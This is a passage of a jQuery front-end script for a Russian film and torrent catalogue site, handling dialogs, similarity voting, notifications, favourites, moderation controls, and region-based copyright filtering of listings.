		$('#tp_' + index ).attr('downloaded',value);

	});

	// добавляю контейнеры для отображения стрелочек
	$('.sortable').append($('<em></em>'));

	// обработка нажатия
	$('.sortable').click(sortable_sort);

	$('.order_torrent').submit(function() {
		var id = $(this).attr('obj');
		$('#torrent_form_' + id).hide();
		$('#torrent_upload_' + id).show();
	});

	// отрисовка рейтингов торрентов
	$.each($('.torrent-row'), function(index, value) {
		var row = $(value);
		var id = $(value).attr('obj');

		// разворачивать при нажатии на заголовок, кроме последнего элемента с кнопкой
		$('.upload1', row).children('').not('.c7, .voice').not('a').add('.voice b', row).add('.voice img', row).click(function() {
			var key = $(this);
			var obj = key.parents('.torrent-row');
			var id = obj.attr('obj');
			toggle_info('ti_' + id);

			init_open_torrent(key);

		});
		$('#tp_' + id + ' a:first').attr('onClick', '');
	});

}

schedule_dialog_init = false;
schedule_dialog = false;

function schedule_torrent(id) {

	if (schedule_dialog_init == false) {
		schedule_dialog_init = true;
		schedule_dialog = $("#schedule_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : mc_i,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_dialog_save
			}, button_cancel]

		});
	}

	url = '/admin/schedule/torrent/' + id + '/';

	schedule_dialog.dialog("open");

	$("#schedule_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_dialog_content')
	});
}

function table_hilights(root) {
	// подсветка таблицы
	$('td,th', root).hover(function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#DDFFEE');
	}, function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#FFFFFF');
	});

	// выделение целого рядв
	$('th :checkbox', root).change(function() {
		parent = $(this).parents('tr');
		$('td :checkbox', parent).prop("checked", $(this).prop("checked"))
	});

}

function schedule_dialog_save() {

	var ids = Array();
	$.each($("#schedule_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_dialog.dialog("close");
}

function get_user_recommend(page) {

	film_id = $('.film_controll').attr('obj_id');
	$.ajax({
		url : '/favorite/recommend/' + film_id + '/' + page + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#recommend').html(json.content);
			recommend_page = json.page;
			$('.recommend_count').html(json.count);
			$('#recommend_pages').html('');

			if (json.page > 1) {
				$('#recommend_pages').append("<li class='page_prev float_left'><a onclick='get_user_recommend(" + (json.page - 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_prev float_left'><em></em></li>");
			}

			$.each(json.pages, function(index, value) {
				if (value) {
					$('#recommend_pages').append("<li><a id='recommend_page_" + value + "' onclick='get_user_recommend(" + value + ")'>" + value + "</a></li>");
				} else {
					$('#recommend_pages').append("<li> · · · </li>");
				}
			});

			if (json.page < json.pages.length) {
				$('#recommend_pages').append("<li class='page_next float_right'><a onclick='get_user_recommend(" + (json.page + 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_next float_right'><em></em></li>");
			}

			$('#recommend_page_' + json.page).css('color', 'red');
			$('#recommend .use_tooltip').tooltip();
		}
	});
	return false;
}
function test_online(type) {
	obj = $('#tab_online_header');
	obj.attr('type',type );

	if (obj.length > 0){
		t1 = parseInt( obj.attr('t1'), 10);
		t2 = parseInt( obj.attr('t2'), 10);
		t3 = parseInt( obj.attr('t3'), 10);
		show = false;
		if (type == 'legal'){
			if (t2>0){
				show = true;
			}
		}else{
			if (t1>0){
				show = true;
			}
		}
		if (show==false) {
			$('#online_content').remove();
			$('#tab_online_header').remove();
			if (tabs1){
				tabs1.tabs( "refresh" );
			}
		}else{
			obj.attr('type',type);
		}
	}
}

function init_online() {

	copyright_render(); // нужно для правильной проверки ip чтобы не показывать секцияю в которой всеравно нет роликов



	if (is_online_init) {
		return false;
	}
	is_online_init = true;



	if (is_serial)	height = 800;
	else 			height = 550;
	obj = $('#tab_online_header');


	id = obj.attr('obj_id');

	type = obj.attr('type');

	t1 = parseInt( obj.attr('t1'), 10);
	t2 = parseInt( obj.attr('t2'), 10);
	t3 = parseInt( obj.attr('t3'), 10);
	t4 = obj.attr('t4'); // количество сезонов

	url = false;
	if ( (type == 'legal') || ('IS_US' in ip_perms) || ('IP_DENY' in ip_perms) ){
		if (t2>0){
			url = 'https://byse.ru/fast/'+id+'/legal/'
		}
	}else{
		if (t1>0){
			url = 'https://byse.ru/fast/'+id+'/'
		}
	}


	// если по какой то причине начальная проверка на наличие роликов не прошла выполняем её здесь повторно
	if (url==false) {
		$('#online_content').remove();
		$('#tab_online_header').remove();
		tabs1.tabs( "refresh" );
	}else{
		$('#online_content')
			.load(url, function() {

				$('#online_content .select_season').click( fix_online_frame );
				$('#online_content .episode_h').click( fix_online_frame );
				fix_online_frame();
			}
		);
	}
	return false;

}

function fix_online_frame(){
	setTimeout(fix_online_frame_do,100);
}

function fix_online_frame_do(){
	$('#online_content iframe').attr('width','100%');
}

window.online_resize = function(frame_height) {
	$('#online_iframe').height( frame_height );
};


function init_similarity() {
	if (is_similarity_init) {
		return false;
	}
	is_similarity_init = true;
	$('#similarity_content').html('');
	get_similarity();
	return false;
}

function get_similarity() {

	film_id = $('.film_controll').attr('obj_id');
	var page = similarity_page;

	similarity_page = similarity_page + 1;
	$.ajax({
		url : '/similarity/' + film_id + '/',
		dataType : 'json',
		data : {
			page : page
		},
		cache : true,
		success : function(json, status) {
			box = $('<div>').html(json.content);
			$('#similarity_content').append(box);
			init_similarity_vote(box, json.vote);
			if (json.count < 6)
				$('#similarity_control').hide();
		}
	});
	return false;
}

function similarity_vote_save(obj, vote) {
	var parent = $(obj).parent('.slider_wrap');
	var id = parent.attr('obj_id');

	data = {
		'film1' : FILM_ID,
		'film2' : id,
		'vote' : vote
	};


	info_toolbox_show(ms_39);

	$.ajax({
		url : '/similarity/vote/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			info_toolbox_alert(ms_ok + '<br/>' + json.info);

			if (json.vote == 4) {
				$('center', parent).html("<i>" + mc_k + "</i>");
				$('em', parent).hide();
			} else {
				$('em', parent).show();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});
}

function init_similarity_vote(root, vote) {

	$('.slider_wrap', root).each(function() {
		var box = $(this);
		var id = box.attr('obj_id');

		if ( id in vote)
			value = vote[id];
		else
			value = -1;

		if ( value in vote_title) {
			title = vote_title[value];
			hidden = '';
		} else {
			value = 0;
			title = '<i>' + mc_k + '</i>';
			hidden = ' hidden'
		}

		$("<em class='nav-icon nav-cross float_right" + hidden + "' title='" + mc_c + "'></em>").click(function() {
			similarity_vote_save(this, 4);
		}).appendTo(box);

		$("<center>" + title + "</center>").appendTo(box);
		var slider = $("<div class='slider'></div>").appendTo(box);

		slider.slider({
			min : 0,
			max : 3,
			range : "min",
			value : value,
			slide : function(event, ui) {
				var parent = $(this).parent('.slider_wrap');
				$('center', parent).html(vote_title[ui.value]);
			},
			change : function(event, ui) {
				similarity_vote_save(this, ui.value);
			}
		});

	});

	var box = $('.slider_wrap', root);

	return false;
}

// Создание окна диалога
var similarity_dialog = false;
function similarity_create_dialog() {

	if (similarity_dialog)
		return;

	var title = $("#film_name").html();

	similarity_dialog = $("<div id='similarity_dialog' title='" + mc_z + "'><form id='similarity_form'>" + ms_43 + "</form></div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 250,
		width : 400,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc_y,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : similarity_save
		}, button_cancel]
	});

	$('#similarity_form').submit(similarity_save);

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {

			$('#similarity_form').html(json.content);
			similarity_init();

		},
		complete : ajax_complete,
		error : ajax_error
	});

}

function similarity_init() {

	$("#id_film_id").val(FILM_ID);

	$("#similarity_form label").css({
		'clear' : 'both',
		'display' : 'block'
	});

	var box = $("<div style='border: 2px solid #a6c9e2; border-radius: 5px;clear:both;'></div>").appendTo($("#similarity_form"));
	$("<center>" + mc_x + "</center><table width='378'><tr><th>" + vote_title[0] + "</th><th>" + vote_title[1] + "</th><th>" + vote_title[2] + "</th><th>" + vote_title[3] + "</th></tr><table>").appendTo(box);
	var slider = $("<div id='id_vote_slide' style='margin:15px 40px;'></div>").appendTo(box);

	slider.slider({
		min : 0,
		max : 3,
		range : "min",
		value : 2,
		slide : function(event, ui) {
			$("#id_vote").val(ui.value);
		}
	});

	// автозаполнение для поиска 'similarity_init'
	$("#id_search_keyword").autocomplete({
		source : function(request, response) {
			$("#id_search_keyword").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#id_search_keyword").removeClass('loading1');
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			$("#id_slug").val(ui.item.slug);
		},
		minLength : 2
	});

}

function similarity_save(slug) {

	info_toolbox_show(ms_39);

	var data = $("#similarity_form").serializeJSON();

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {

			if (json.error)
				open_alert(json.error);
			else if (json.status == 'OK') {
				similarity_dialog.dialog("close");
				$("#id_search_keyword").val("");
				info_toolbox_alert(ms_ok + '<br/>' + json.info);
			} else {
				$('#similarity_form').html(json.content);
				similarity_init();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function init_film_tag() {
	setTimeout(init_film_tag_load, 500);
}

function init_film_tag_load() {
	if ($.inArray('tag_add', perms) == -1 & $.inArray('tag_confirm', perms) == -1)
		return;

	var film_tag = $('#dynamic_film_tag');
	url = film_tag.attr('obj_id');

	film_tag.html('<center>' + mc5 + '</center>').load(url, function() {
		if ($.inArray('tag_confirm', perms) !== -1) {
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_update(\"{0}\")' href='#' title='" + mc3 + "'><em class='nav-icon nav-tick'></em></a>");
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_del(\"{0}\")' href='#' title='" + mc4 + "'><em class='nav-icon nav-cross'></em></a>");
		}
	});
}

function init_film_description() {
	if ($.inArray('film_description_approved', perms) == -1 & $.inArray('film_description', perms) == -1)
		return;

	var film_description = $('#dynamic_film_description');
	url = film_description.attr('obj_id');
	film_description.html('<center style="color:#F00;font-size:20px;">' + mc5 + '</center>').load(url, function() {

		if ($.inArray('film_description_approved', perms) !== -1) {
			addControlButton(film_description, 'approved_controll', "<a href='/film/reset_description/{0}/'    title='" + mc6 + "'><em class='nav-icon nav-lightbulb'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/approved_description/{0}/' title='" + mc7 + "'><em class='nav-icon viewed-on'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/delete_description/{0}/'   title='" + mc8 + "' onclick=\"return confirm('" + mc8 + "')\"><em class='nav-icon nav-cross'></em></a>");
		}
		$("#add_film_description").click(function() {
			$('#add_film_description').css('height', '100px').off();
			$('#add_film_description_input').show();
		});

	});
}

// Добавление нового уведомления
var quality_dialog = false;
var quality_loaded = false;

// Загрузка пустой формы добавления оповещения
function quality_set(name, checked) {
	$("input[name='" + name + "']", quality_dialog).prop('checked', checked).button("refresh");
}

function quality_load() {

	quality_dialog.html(ms_43);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {

			// загрузка формы
			quality_dialog.html(json.content);

			box = quality_dialog.parent('.ui-dialog-buttons')
			if (json.quality_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминание
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить уведомление")

				$('<font color="red">Выбраны настройки по умолчанию.<br/> Не забудьте <b>добавить уведомление</b>!</font>').prependTo(quality_dialog);
				quality_dialog.parents('.ui-dialog').css('border-color', '#cd0a0a');
			}

			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', true)
			});


			$("input[name='selected_quality'], input[name='selected_translation']", quality_dialog).parents('label').unwrap()

			$("#id_selected_quality", quality_dialog).buttonset();
			$("#id_selected_translation", quality_dialog).buttonset();


			$(".ui-buttonset label", quality_dialog).addClass('ui-button ui-widget ui-state-default');
			$(".ui-buttonset :checked", quality_dialog).parents('label').addClass('ui-state-active');
			$(".ui-buttonset :checkbox", quality_dialog).change(function() {
				if ($(this).is(':checked')){
					$(this).parents('label').addClass('ui-state-active');
				}else{
					$(this).parents('label').removeClass('ui-state-active');
				}
			  });


			$(".ui-state-default", quality_dialog).addClass('my-state-default').removeClass('ui-state-default');

			 $("[for='id_selected_translation_2'], [for='id_selected_translation_11'], [for='id_new_episode'], [for='id_notify_closed'], [for='id_only_3d'], [for='id_only_hd'], [for='id_first_only']", quality_dialog).css('width', '99%');
			$("[for='id_notify_closed'], [for='id_save_settings']", quality_dialog).css('border-color', '#cd0a0a').css('width', '99%');




			$("#id_only_hd, #id_only_3d", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-image"
			});
			$("#id_notify_closed", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-info"
			});
			$('#id_save_settings').button().button("option", "icons", {
				primary : "ui-icon-disk"
			});


			$("[for='id_only_3d']", quality_dialog).unwrap();
			$("[for='id_only_hd']", quality_dialog).unwrap();
			$("[for='id_only_3d']", quality_dialog).after('<center>или</center>');

			$("[for='id_first_only'] span", quality_dialog).attr('title', 'Оповещение автоматически удалится после первого письма.');



		}
	});
	return false;
}

function quality_update() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).parents('.film_controll').attr('obj_id');

	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_update1() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).attr('obj_id');
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_save() {
	info_toolbox_show(ms_39);
	var container = $(this);
	var data = $('form', container).serializeObject();

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc15);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}

function quality_cancel() {
	info_toolbox_show(ms_40);
	var container = $(this);
	$.ajax({
		url : '/qualityreport/del/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc16);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

// Создание окна диалога
function quality_create_dialog() {
	console.log("quality_create_dialog");

	if (quality_dialog)
		return;
	quality_dialog = $("<div id='quality_dialog' title='" + mc17 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 500,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : quality_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : quality_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function quality_init() {

	if (SITE_READONLY) {
		$('#quality_head').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_0 + '</p></div>');
	} else {

		$('#quality_head').button();

		$('#quality_head').click(function() {
			if (!IS_AUTHENTICATED) {
				open_login_dialog(mc21);
			} else if ($.inArray('email_active', perms) == -1) {
				open_denied_dialog(ms_email_active);
			} else {
				// Создаем диалог
				quality_create_dialog();

				quality_dialog.dialog('open');
				if (!quality_loaded) {
					quality_loaded = true;
					quality_load();
				}
			}
		});
	}
}

/************************** страница фильма **************************/

/************************* страница рецензий *************************/
function allowed_review_controls(root) {
	if ($('.review-add-button').length) {
		if (SITE_READONLY) {
			$('.review-add-button').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_1 + '</p></div>');
		} else {
			$(".review-add-button").click(function() {
				window.location = "/review/add/" + FILM_ID + "/";
			});
		}
	}

	if ($.inArray('review_moderator', perms) !== -1) {
		$('.review_moderator').show();
		addControlButton(root, 'review_moderator', "Модератор: <input type='text' name='comment' size='50'/>");
		addControlButton(root, 'not_allowed', "<em class='nav-icon nav-tick review-moderator-action' title='" + mc11 + "' action='tick'> </em>");
	} else {
		$('.' + USER_ID + '_review_moderator').show();
	}

	if ($.inArray('review_edit', perms) !== -1) {
		addControlButton(root, 'review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	} else if ($.inArray('own_review_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	}

	if ($.inArray('review_delete', perms) !== -1) {
		addControlButton(root, 'review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
		addControlButton(root, 'review_moderator', "<em class='nav-icon nav-email_error review-moderator-action' title='" + mc14 + "' action='warning'> </em>");
	} else if ($.inArray('own_review_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
	}

}

/************************* страница рецензий *************************/

/******************* страница фильма и списка фильмов ****************/

function build_menu(item, menu, id, is_on, title_on, title_off, text) {

	if (is_on) {
		item_html = '<em obj_id="' + id + '" title="' + title_on + '" class="fav nav-icon ' + id + '-on">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_on + '" class="fav"><a><em class="nav-icon ' + id + '-on">-</em> ' + text + '</a></li>';
	} else {
		item_html = '<em obj_id="' + id + '" title="' + title_off + '" class="fav nav-icon ' + id + '-off">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_off + '" class="fav"><a><em class="nav-icon ' + id + '-off">-</em> ' + text + '</a></li>';
	}
	$(item_html).appendTo(item);
	$(menu_html).appendTo(menu);
}

function build_menu1(item, id, is_on, text) {
	if (is_on)
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-on">' + text + '</em>';
	else
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-off">' + text + '</em>';

	$(item_html).appendTo(item);
}

function bild_collection(menu, id, is_on, text) {
	if (is_on)
		menu_html = '<li obj_id="' + id + '" title="' + ms_on + '" class="fav"><a><em class="nav-icon collection-on">-</em> ' + text + '</a></li>';
	else
		menu_html = '<li obj_id="' + id + '" title="' + ms_off + '" class="fav"><a><em class="nav-icon collection-off">-</em> ' + text + '</a></li>';
	$(menu_html).appendTo(menu);
}

/******************* страница знаменитостей begin ****************/

var CELEBRITY_ID = false;
var celebrity_dialog = false;
// Создание окна диалога
function celebrity_create_dialog() {
	if (celebrity_dialog)
		return;
	celebrity_dialog = $("<div id='celebrity_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : celebrity_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : celebrity_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function celebrity_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		celebrity_create_dialog();
		// Загружаем форму
		celebrity_dialog.dialog('open');

		CELEBRITY_ID = $(this).parents('.celebrity_controll').attr('obj_id');
		celebrity_load();
	}
	return false;
}

/******************* Избранные актёры жанры и т.д. begin ****************/

var FAVORITE_OBJECT_ID = false;
var FAVORITE_TYPE_ID = false;
var generic_favorite_dialog = false;
// Создание окна диалога
function generic_favorite_create_dialog() {
	if (generic_favorite_dialog)
		return;
	generic_favorite_dialog = $("<div id='generic_favorite_dialog' title='" + mc28 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc26,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : generic_favorite_save
		}, {
			text : mc27,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : generic_favorite_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function generic_favorite_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		generic_favorite_create_dialog();
		// Загружаем форму
		generic_favorite_dialog.dialog('open');

		FAVORITE_OBJECT_ID = $(this).attr('object_id');
		FAVORITE_TYPE_ID = $(this).attr('type_id');
		generic_favorite_load();
	}
	return false;
}

// Загрузка формы оповещения для знаменитостей
function generic_favorite_load() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			generic_favorite_dialog.dialog("option", "title", json.title);
			generic_favorite_dialog.html(json.content);

			box = generic_favorite_dialog.parent('.ui-dialog-buttons')

			if (json.generic_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

				$('<font color="green"><b>Уже в интересах</b></font>').prependTo(generic_favorite_dialog);

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить в интересы")

				$('<font color="red">"Не забудьте сохранить, нажав кнопку <b>"Добавить в интересы"!</b>!</font>').prependTo(generic_favorite_dialog);
			}

			$.each($("label", generic_favorite_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":checkbox", generic_favorite_dialog).button({
				icons : {
					primary : "ui-icon-mail-closed"
				}
			})
			$(".ui-state-default", generic_favorite_dialog).addClass('my-state-default').removeClass('ui-state-default');
			$("[for='id_n_film'],[for='id_n_news'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene']", generic_favorite_dialog).css('width', '99%');

			$("<hr/><h1 class='friends_head'>Уведомлять о действиях друзей:</h1>").insertBefore($('#id_f_comments').parent('p'));
			$("<hr/><h1 class='news_head'>Уведомлять о событиях:</h1>").insertBefore($('#id_n_reviews').parent('p'));
			$("[for='id_f_comments'],[for='id_f_votes']").unwrap().css('min-width', '48%');

		}
	});
	return false;
}

function generic_favorite_cancel() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id).fadeTo('fast', 0.1, function() {
					$(id).removeClass("email-on").addClass("email-off")
				}).fadeTo('slow', 0.3);

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-on").addClass("favorite-off")
				}).fadeTo('slow', 1.0);
			}
		}
	});
	return false;
}

function generic_favorite_save() {
	info_toolbox_show(ms_39);
	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", generic_favorite_dialog).serializeArray(), function(i, field) {
		data[field.name] = field.value;
	});
	//console.log('generic_favorite_save',data );
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-off").addClass("favorite-on")
				}).fadeTo('slow', 1.0);

				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				if (json.email) {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-off").addClass("email-on")
					}).fadeTo('slow', 1.0);
				} else {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_togle() {
	FAVORITE_OBJECT_ID = $(this).attr('object_id');
	FAVORITE_TYPE_ID = $(this).attr('type_id');

	var data = {
		'object_id' : object_id,
		'type_id' : 'type_id'
	};

	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/togle/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
		if (json.error)
				open_alert(json.error, json.do_login);
			else {
				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;

				// успешно добавлен
				if (json.current == 'on') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-off").addClass("favorite-on")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// успешно удвлён
				if (json.current == 'off') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-on").addClass("favorite-off")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// если выбрано оповещение то загружаем форму
				if (json.current == 'email') {
					// Создаем диалог
					generic_favorite_create_dialog();
					// Загружаем форму
					generic_favorite_dialog.dialog('open');
					generic_favorite_load();
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_preference_get() {//ok
	setTimeout(generic_favorite_preference_get_load, 600);
}

function generic_favorite_preference_get_load() {
	$('.generic_favorit_controll1').click(generic_favorite_togle);

	if ($('.generic_favorit_controll').length > 0) {
		container = $('.generic_favorit_controll');
		if (IS_AUTHENTICATED) {
			container.click(generic_favorite_dialog_open);
			data = {}
			do_load=false;
			$.each(container, function(index, value) {
				object_id = $(value).attr('object_id');
				type_id = $(value).attr('type_id');

				if ( type_id != '17') {
					do_load=true;
					if (!( type_id in data)) {
						data[type_id] = []
					}
					data[type_id].push(object_id);
				}
			});
			if (do_load){
				data_str = JSON.stringify(data);
				$.ajax({
					url : '/generic/favorite/preference/',
					dataType : 'json',
					data : {
						'data_str' : data_str
					},
					type : 'POST',
					cache : false,
					success : function(json, status) {
						console.log('generic_favorite_init current',json.current);
						$.each(json.current, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id1 = "#fav1_" + type_id + "_" + object_id;
								$(id1).removeClass("favorite-off").addClass("favorite-on");
							});
						});
						console.log('generic_favorite_init email', json.email);
						$.each(json.email, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id = "#fav_" + type_id + "_" + object_id;
								$(id).removeClass("email-off").addClass("email-on");
							});
						});

					},
					error : ajax_alert,
					complete : ajax_complete
				});
			}
		} else {
			// если не залогинен отрисовываем кнопки но все они ведут на форму логина
			container.click(function() {
				open_login_dialog('Добавлять в избранное могут только зарегистрированные пользователи.')
			});
		}
	} else {
	}
}

/******************* Избранные актёры жанры и т.д. end ****************/


copyright_rendered = false;
function copyright_render() {
	/* Правообладатели */

	if (copyright_rendered){
		return
	}

	copyright_rendered = true;
	console.log('copyright_render');


	// права определяются в UserConfigMiddleware
	if ($(".film-list").length > 0) {//  значки copyright для страниц списков
		//var raiting_class = 'star-rating small-star';

		// обработака прав показа торрентов
		if ('IS_US' in ip_perms)
			copyright_filter('.film-item');
		if ('IS_ALL' in ip_perms)
			copyright_filter('.copyright-all');
		if ('IS_SU' in ip_perms)
			copyright_filter('.copyright-su');
		if ('IS_RU' in ip_perms)
			copyright_filter('.copyright-ru');
		if ('IS_UA' in ip_perms)
			copyright_filter('.copyright-ua');

		// показываетм нужные значки качества
		$(".qa-icon", ".film-list").removeClass('hidden');
